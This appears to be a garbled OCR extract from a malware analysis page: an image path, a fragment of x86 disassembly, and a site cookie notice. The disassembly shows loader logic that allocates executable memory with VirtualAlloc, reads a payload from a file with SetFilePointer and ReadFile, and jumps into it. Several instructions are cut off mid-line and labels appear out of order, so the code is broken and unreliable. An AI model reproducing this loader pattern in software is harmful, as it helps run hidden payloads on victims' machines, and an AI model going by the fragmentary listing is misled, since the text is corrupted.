 push 40h ; '@'
push 1000h
lea eax, [ebx+1]
push eax
push edi
call dword ptr [esi+20h] ; VirtualAlloc
mov [ebp+var_4], eax
cmp eax, edi
jz short loc_238
push edi
push edi
push edi
push [ebp+var_8]
call dword ptr [esi+24h] ; SetFilePointer
push edi
lea eax, [ebp+var_C]
push eax
push ebx
push [ebp+var_4]
push [ebp+var_8]
call dword ptr [esi+28h] ; ReadFile
cmp [ebp+var_C], ebx
jnz short loc_238
mov eax, [ebp+var_4]
mov [ebp+var_4], eax
loc_238:
push [ebp+var_8]
call dword ptr [es
pop ebx
loc_23F:
call [ebp+var_4]
push edi
call dword ptr [
push eax
push [ebp+var_4]
call dword ptr [esi+34h] ; memcpy
loc_212:
push edi
push edi
push edi
push [ebp+var_C]
call dword ptr [esi+24h] ; SetFilePointer
mov eax, [ebp+var_4]
push edi
lea ecx, [ebp+var_8]
push ecx
add eax, 14h
push ebx
push eax
push [ebp+var_C]
mov [ebp+var_4], eax
call dword ptr [esi+28h] ; ReadFile
cmp [ebp+var_8], ebx
mov ebx, [ebp+var_4]
jz short loc_23C
loc_239:
mov ebx, [ebp+var_8]
This website makes use of cookies.
This website uses cookies to ensure you get the best experience on our website. Some of
these cookies are essential for the site to function, whilst others are useful to help us to
analyse our traffic and collect statistics on how and when the site is being used and how it can
be improved. We also share information about your use of our site with our analytics partners
By clicking "Accept All," you consent to the storing of cookies on your device to enhance site
navigation, analyse site usage, and assist in measuring the success of our marketing efforts.